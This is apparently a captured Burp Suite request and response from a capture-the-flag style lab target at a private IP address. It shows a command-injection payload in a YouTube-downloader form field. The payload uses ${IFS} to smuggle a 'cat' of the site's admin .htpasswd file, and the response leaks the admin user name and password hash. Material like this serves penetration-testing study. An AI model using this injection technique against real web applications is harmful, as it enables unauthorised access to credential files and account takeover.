 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.24.52
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93 Safari/537.36
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 93
10 Origin: http://10.10.24.52
11 Connection: close
12 Referer: http://10.10.24.52/
13 sec-ch-ua-platform: "Windows"
14 sec-ch-ua: "Google Chrome";v="90", "Chromium";v="90", "Not=A?Brand";v="24"
15 sec-ch-ua-mobile: ?0
16
17 yt_url=
https%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3D11;cat${IFS}/var/www/html/admin/.
htpasswd;
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Jan 2024 18:29:16 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 500
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since file
system encoding cannot encode all characters. Set the LC_ALL environment
variable to fix this.\nERROR: Incomplete YouTube ID 11. URL
https:\/\/www.youtube.com\/watch?v=11 looks truncated.\nsh: 1: -f: not
found\n","url_orginal":"https:\/\/www.youtube.com\/watch?v=11;cat${IFS}\/var\
/www\/html\/admin\/.htpasswd;","output":"itsmeadmin:$apr1$tbcm2uwv$UP1ylvgp4.
zLKxWj8mc6y\/\n","result_url":"\/tmp\/downloads\/6593047cda802.mp3"}